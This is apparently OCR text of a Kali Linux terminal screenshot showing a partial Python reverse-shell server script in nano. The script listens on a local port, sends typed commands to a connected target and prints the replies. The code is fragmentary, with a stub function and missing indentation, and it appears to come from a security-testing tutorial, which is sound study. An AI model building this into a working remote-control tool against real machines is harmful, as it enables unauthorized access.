 Applications Places Terminal Tue 07:34 @SECCURITY_TESTING
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 server.py Modified
#!/usr/bin/python
import socket
import json
def reliable_send(data):
json_data = json.dumps(data)
target.send(json_data)
def reliable_recv():
json_data = ""
def shell():
while True:
command = raw_input("* Shell#~%s: " % str(ip))
reliable_send(command)
if command == "q":
break
else:
result = target.recv(1024)
print(result)
def server():
global s
global ip
global target
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("127.0.0.1",54321))
s.listen(5)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was